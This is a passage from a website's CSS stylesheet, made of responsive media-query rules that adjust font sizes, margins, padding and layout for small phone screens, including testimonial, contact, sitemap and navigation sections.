  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}